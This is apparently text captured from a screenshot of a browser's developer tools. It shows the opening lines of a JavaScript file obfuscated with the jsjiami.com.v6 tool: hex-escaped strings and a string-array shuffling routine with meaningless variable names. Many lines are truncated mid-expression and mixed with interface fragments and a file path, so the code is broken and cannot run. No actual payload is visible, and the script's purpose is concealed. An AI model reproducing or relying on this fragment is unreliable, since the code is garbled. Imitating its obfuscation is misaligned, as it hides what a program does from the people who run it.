 16 16:formatted VM627 VM627:formatted main.js main.js:formatted ×
et
ppet
1 var iｉl = 'jsjiami.com.v6'
2 , illi = [iｉl, '\x77\x6f\x50\x44\x74\x77\x62\x44\x72\x45\x41\x79', '\x61'
3 (function(_0xc7f4ca, _0x3cecbb, _0x1ef73c) {
4 var _0x262f91 = function(_0x880fe7, _0x46cd03, _0x5dad3e, _0x28ce45, _0x
5 _0x46cd03 = _0x46cd03 >> 0x8,
6 _0x59d897 = 'po',
7 asdfds = 'shift',
8 afew1 = 'push';
9 if (_0x46cd03 < _0x880fe7) {
10 while (--_0x880fe7) {
11 _0x28ce45 = _0xc7f4ca[asdfds]();
12 if (_0x46cd03 === _0x880fe7) {
13 _0x46cd03 = _0x28ce45;
14 _0x5dad3e = _0xc7f4ca[_0x59d897 + 'p']();
15 } else if (_0x46cd03 && _0x5dad3e['replace'](/[HgQDqxnbDYVnQ
16 _0xc7f4ca[afew1](_0x28ce45);
17 }
18 }
19 _0xc7f4ca[afew1](_0xc7f4ca[asdfds]());
26 characters selected